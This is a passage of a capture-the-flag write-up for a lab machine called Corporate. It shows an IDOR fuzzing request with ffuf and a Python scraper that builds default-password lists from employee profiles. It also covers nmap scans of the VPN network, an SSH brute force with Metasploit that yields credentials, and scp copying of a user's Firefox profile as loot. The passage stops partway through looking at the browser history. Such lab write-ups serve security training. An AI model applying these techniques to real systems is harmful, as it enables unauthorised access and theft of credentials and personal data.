
This website offers a multitude of possibilities to either interact with other users and the webserver. Some initial ideas where along lines of potentially phishing users through a link in the chat, a malicious shared document or maybe even a SQL injection in the payroll menu. After taking a brief look at all the options I took a closer look at the document sharing feature since the stored OpenVPN file peaked my interest.
Shell as elwin.jones (it)
IDOR Document Sharing

To see what is going on “behind the scenes” I intercept a file share request in BurpSuite. Within the request I notice that the to be shared file is passed through a three-digit value of the parameter fileId. This immediately stands out to me as potential IDOR vulnerability. Where as in by manipulating the fileId I am able to share files even though they do not belong to me and I should not have permissions to do so. This happens because there is no check in the back end, that confirms whether I am allowed to share a given file. My selection of possible files is only a visual feature but not enforced through proper authorization.
POST /sharing HTTP/1.1
Host: people.corporate.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
Origin: http://people.corporate.htb
DNT: 1
Connection: close
Referer: http://people.corporate.htb/sharing
Cookie: session=eyJmbGFzaGVzIjp7ImluZm8iOltdLCJlcnJvciI6W10sInN1Y2Nlc3MiOltdfX0=; session.sig=KomrND6XoOPOMRR4kuF-VXsb-Fw; CorporateSSO=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6NTA2OSwibmFtZSI6IkphbW1pZSIsInN1cm5hbWUiOiJDb3JrZXJ5IiwiZW1haWwiOiJKYW1taWUuQ29ya2VyeUBjb3Jwb3JhdGUuaHRiIiwicm9sZXMiOlsic2FsZXMiXSwicmVxdWlyZUN1cnJlbnRQYXNzd29yZCI6dHJ1ZSwiaWF0IjoxNzA4NzkwMTMyLCJleHAiOjE3MDg4NzY1MzJ9.pGxa21cnVdUQ93oQb8wyaa_b2HsiufWbboQ73mbq9fw
Upgrade-Insecure-Requests: 1

fileId=FUZZ&email=julio.daniel%40corporate.htb
At first I try to share a document with myself, but I am blocked form doing so the by website. However this is only a small hurdle because I can reuse my XSS payload to steal a SSO cookie from another support employee. Since it is random what employee you are assigned when chatting I had to start several chats until I got a cookie for julio.daniel .
Now I saved the document shared request to a file and replaced the value of fileId with FUZZ. This allowed me to use ffuf to fuzz all possible three digit document ids and share them with an account I have access to.
ffuf -request idor.req -request-proto http -w /usr/share/wordlists/seclists/Fuzzing/3-digits-000-999.txtThis resulted in a lot MS Word documents, which could contain sensitive information, and a single PDF file named Welcome to Corporate 2023 Draft.pdf. Looking through this file it contained information about the default password for new hires within the company.

Form there I set out to create a list with all the employee of the company and there default password. Thankfully the web site has a profile of every employee, that contains the birthday of them as well. Also interating over every possible employee is made rather easy thanks to the fact the each profile is assigned a four digit number (as highlighted in the screenshot below).

To create my username and password list I wrote a short Python script, that requests every profile page within a certain range and uses BeautifulSoup to extract the username and birthday. I also had to reorder the components of the birthday date to fit the password schema and pad the month and day to be double digits.
import requests
from bs4 import BeautifulSoup

base_url = "http://people.corporate.htb/employee/"
cookies = {

'CorporateSSO': 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6NTA2OSwibmFtZSI6IkphbW1pZSIsInN1cm5hbWUiOiJDb3JrZXJ5IiwiZW1haWwiOiJKYW1taWUuQ29ya2VyeUBjb3Jwb3JhdGUuaHRiIiwicm9sZXMiOlsic2FsZXMiXSwicmVxdWlyZUN1cnJlbnRQYXNzd29yZCI6dHJ1ZSwiaWF0IjoxNzIwMDg0MTI0LCJleHAiOjE3MjAxNzA1MjR9.un-rlGKuTxYQGDvl8MUtk4lEXnJI0hPyCw_bipVPymY',

}

with open('creds.txt','w') as output:

    for employee in range(5000,5100):
        url = base_url + str(employee)
        response = requests.get(url, cookies=cookies)
        soup = BeautifulSoup(response.text, 'html.parser')
        email = soup.find('th', text='Email').find_next_sibling('td').find('a').text
        username = email.split('@')[0]
        birthday = soup.find('th', text='Birthday').find_next_sibling('td').text
        birth_components = birthday.split('/')
        if len(birth_components[1]) == 1:
            birth_components[1] = '0' + str(birth_components[1])
        if len(birth_components[0]) == 1:
            birth_components[0] = '0' + str(birth_components[0])

        password = 'CorporateStarter' + str(birth_components[1]) + str(birth_components[0]) + str(birth_components[2])

        line = f"{username} {password}\n"
        output.write(line)
VPN Recon
Now that I have acquired a list of potential usernames and password I start doing some reconnaissance on the internal company network that I connect to using the .ovpn file from one of the compromised support employees.
2024-07-04 11:50:52 net_addr_v4_add: 10.8.0.2/24 dev tun1
2024-07-04 11:50:52 net_route_v4_add: 10.9.0.0/24 via 10.8.0.1 dev [NULL] table 0 metric -1
Within the log messages printed to stdout by OpenVPN I can already see the two new IPv4 address ranges I now have access to.
$ nmap -sn 10.8.0.0/24
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-04 11:52 CEST
Nmap scan report for 10.8.0.1
Host is up (0.016s latency).
Nmap scan report for 10.8.0.2
Host is up (0.00041s latency).
Nmap done: 256 IP addresses (2 hosts up) scanned in 3.06 seconds
$ nmap -sn 10.9.0.0/24
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-04 12:09 CEST
Nmap scan report for 10.9.0.1
Host is up (0.022s latency).
Nmap scan report for 10.9.0.4
Host is up (0.020s latency).
Nmap done: 256 IP addresses (2 hosts up) scanned in 3.05 seconds
Running a ping scan across both IP ranges reveals a total of four hosts. Checking my own IP address on the interface tun1 shows that the IP of 10.8.0.2 belongs to me. The host behind 10.8.0.1 and 10.9.0.1 is the very same, because the former acts as a gateway to the “real” internal network of 10.9.0.0/24. Doing an in-depth port scan confirms that they are the very same. However now that I am connected to the VPN the server has a lot more ports exposed than the single port tcp/80 from the external port scan at the beginning.
Notable services among them are SSH, LDAP and Proxmox.
PORT     STATE SERVICE        VERSION
22/tcp   open  ssh            OpenSSH 8.4p1 Debian 5+deb11u2 (protocol 2.0)
| ssh-hostkey:
|   3072 4f:7c:4a:20:ca:0c:61:3b:4a:b5:67:f6:3c:36:f7:90 (RSA)
|   256 cc:05:3a:28:c0:18:fa:52:c5:f7:b9:28:c9:ce:09:31 (ECDSA)
|_  256 e8:37:e6:93:6d:eb:d7:74:e4:83:e9:54:4d:e6:95:88 (ED25519)
80/tcp   open  http           OpenResty web app server 1.21.4.3
|_http-title: Did not follow redirect to http://corporate.htb
|_http-server-header: openresty/1.21.4.3
389/tcp  open  ldap           OpenLDAP 2.2.X - 2.3.X
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=ldap.corporate.htb
| Subject Alternative Name: DNS:ldap.corporate.htb
| Not valid before: 2023-04-04T14:37:34
|_Not valid after:  2033-04-01T14:37:35
636/tcp  open  ssl/ldap       OpenLDAP 2.2.X - 2.3.X
| ssl-cert: Subject: commonName=ldap.corporate.htb
| Subject Alternative Name: DNS:ldap.corporate.htb
| Not valid before: 2023-04-04T14:37:34
|_Not valid after:  2033-04-01T14:37:35
|_ssl-date: TLS randomness does not represent time
2049/tcp open  nfs            4 (RPC #100003)
3004/tcp open  csoftragent?
| fingerprint-strings:
|   GenericLines, Help, RTSPRequest, SSLSessionReq, TerminalServerCookie:
|     HTTP/1.1 400 Bad Request
|     Content-Type: text/plain; charset=utf-8
|     Connection: close
|     Request
|   GetRequest:
|     HTTP/1.0 303 See Other
|     Cache-Control: max-age=0, private, must-revalidate, no-transform
|     Content-Type: text/html; charset=utf-8
|     Location: /explore
|     Set-Cookie: i_like_gitea=b4d83f1bc2a2d747; Path=/; HttpOnly; SameSite=Lax
|     Set-Cookie: _csrf=OFgKv6fuVNHcPPsa5FfOpv7hqTQ6MTcyMDA4Njc5ODM3MjM3ODkyNQ; Path=/; Expires=Fri, 05 Jul 2024 09:53:18 GMT; HttpOnly; SameSite=Lax
|     Set-Cookie: macaron_flash=; Path=/; Max-Age=0; HttpOnly; SameSite=Lax
|     X-Frame-Options: SAMEORIGIN
|     Date: Thu, 04 Jul 2024 09:53:18 GMT
|     Content-Length: 35
|     href="/explore">See Other</a>.
|   HTTPOptions:
|     HTTP/1.0 405 Method Not Allowed
|     Cache-Control: max-age=0, private, must-revalidate, no-transform
|     Set-Cookie: i_like_gitea=f8d6795943a69c93; Path=/; HttpOnly; SameSite=Lax
|     Set-Cookie: _csrf=NmFGmOB4Y-H1YBk9JJ2ZjGQ4dDw6MTcyMDA4Njc5ODQxODEyMjgyMw; Path=/; Expires=Fri, 05 Jul 2024 09:53:18 GMT; HttpOnly; SameSite=Lax
|     Set-Cookie: macaron_flash=; Path=/; Max-Age=0; HttpOnly; SameSite=Lax
|     X-Frame-Options: SAMEORIGIN
|     Date: Thu, 04 Jul 2024 09:53:18 GMT
|_    Content-Length: 0
3128/tcp open  http           Proxmox Virtual Environment REST API 3.0
|_http-server-header: pve-api-daemon/3.0
|_http-title: Site doesn't have a title.
8006/tcp open  wpl-analytics?
| fingerprint-strings:
|   HTTPOptions:
|     HTTP/1.0 501 method 'OPTIONS' not available
|     Cache-Control: max-age=0
|     Connection: close
|     Date: Thu, 04 Jul 2024 09:53:27 GMT
|     Pragma: no-cache
|     Server: pve-api-daemon/3.0
|     Expires: Thu, 04 Jul 2024 09:53:27 GMT
|   Help, Kerberos, TerminalServerCookie:
|     HTTP/1.0 400 bad request
|     Cache-Control: max-age=0
|     Connection: close
|     Date: Thu, 04 Jul 2024 09:53:42 GMT
|     Pragma: no-cache
|     Server: pve-api-daemon/3.0
|     Expires: Thu, 04 Jul 2024 09:53:42 GMT
|   LDAPSearchReq, LPDString:
|     HTTP/1.0 400 bad request
|     Cache-Control: max-age=0
|     Connection: close
|     Date: Thu, 04 Jul 2024 09:53:52 GMT
|     Pragma: no-cache
|     Server: pve-api-daemon/3.0
|     Expires: Thu, 04 Jul 2024 09:53:52 GMT
|   RTSPRequest:
|     HTTP/1.0 400 bad request
|     Cache-Control: max-age=0
|     Connection: close
|     Date: Thu, 04 Jul 2024 09:53:27 GMT
|     Pragma: no-cache
|     Server: pve-api-daemon/3.0
|_    Expires: Thu, 04 Jul 2024 09:53:27 GMT
A port scan of 10.9.0.4 shows that is has substantially less ports exposed than 10.9.0.1 and that is seem to be a different operation system. Here the SSH banner tells me that is Ubuntu where as the webserver seems to be running on Debian.
PORT    STATE SERVICE VERSION
22/tcp  open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 2f:b1:d4:7c:ac:3a:2c:b1:ee:ee:6f:7f:df:41:29:c3 (ECDSA)
|_  256 f0:25:8e:11:26:bd:f3:78:65:59:32:c3:55:7e:99:e5 (ED25519)
111/tcp open  rpcbind 2-4 (RPC #100000)
| rpcinfo:
|   program version    port/proto  service
|   100000  2,3,4        111/tcp   rpcbind
|   100000  2,3,4        111/udp   rpcbind
|   100000  3,4          111/tcp6  rpcbind
|_  100000  3,4          111/udp6  rpcbind
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
SSH Bruteforce
From my reconnaissance the most likely place I can make use of my gathered username and password list seems to be SSH. To perform the brute force I make use the auxiliary/scanner/ssh/ssh_login module from Metasploit. During the creation of my password list already made sure to format the output in such manner that I can pass the file in the USERPASS_FILE option.
I performed the brute force against both target of 10.9.0.4 and 10.9.0.1 however I only got successful logins from 10.9.0.4. Which make sense since it is later revealed that this IP address belongs to a corporate workstation. In total I was able to gather four valid SSH credentials, one of which is from an IT employee.
IT
elwin.jones:CorporateStarter04041987

CONSULTANT
laurie.casper:CorporateStarter18111959
nya.little:CorporateStarter21061965
brody.wiza:CorporateStarter14071992
Shell as cathryn.weissnat (engineer)
Firefox Profile
Since an employee from IT very likely has more privileged than a consultant I log into 10.9.0.4 as elwin.jones. Within the home directory I find the user flag and an interesting and unusual .mozilla directory.
elwin.jones@corporate-workstation-04:~$ ls -la
total 68
drwxr-x--- 14 elwin.jones elwin.jones 4096 Nov 27  2023 .
drwxr-xr-x  3 root        root           0 Jul  4 10:14 ..
lrwxrwxrwx  1 root        root           9 Nov 27  2023 .bash_history -> /dev/null
-rw-r--r--  1 elwin.jones elwin.jones  220 Apr 13  2023 .bash_logout
-rw-r--r--  1 elwin.jones elwin.jones 3526 Apr 13  2023 .bashrc
drwx------ 12 elwin.jones elwin.jones 4096 Apr 13  2023 .cache
drwx------ 11 elwin.jones elwin.jones 4096 Apr 13  2023 .config
drwxr-xr-x  2 elwin.jones elwin.jones 4096 Apr 13  2023 Desktop
drwxr-xr-x  2 elwin.jones elwin.jones 4096 Apr 13  2023 Documents
drwxr-xr-x  2 elwin.jones elwin.jones 4096 Apr 13  2023 Downloads
drwxr-xr-x  3 elwin.jones elwin.jones 4096 Apr 13  2023 .local
drwx------  4 elwin.jones elwin.jones 4096 Apr 13  2023 .mozilla
drwxr-xr-x  2 elwin.jones elwin.jones 4096 Apr 13  2023 Music
drwxr-xr-x  2 elwin.jones elwin.jones 4096 Apr 13  2023 Pictures
-rw-r--r--  1 elwin.jones elwin.jones  807 Apr 13  2023 .profile
drwxr-xr-x  2 elwin.jones elwin.jones 4096 Apr 13  2023 Public
drwxr-xr-x  2 elwin.jones elwin.jones 4096 Apr 13  2023 Templates
-rw-r--r-- 79 root        sysadmin      33 Jul  4 07:59 user.txt
drwxr-xr-x  2 elwin.jones elwin.jones 4096 Apr 13  2023 Videos
Within this directory the Firefox web browser stores all sorts of data from the browser history over saved password to data related to add-in. As such it has a very high potential to contain sensitive information that could allow for privilege escalation or lateral movement.
I transfer the entry directory onto my attacker machine using scp.
$ scp -r elwin.jones@10.9.0.4:/home/guests/elwin.jones/.mozilla loot/mozilla I first take a look at the browser history of the elwin.jones which can be found in the .mozilla/firefox/tr2cgmb6.default-release/places.sqlite SQlite database within the Firefox profile.
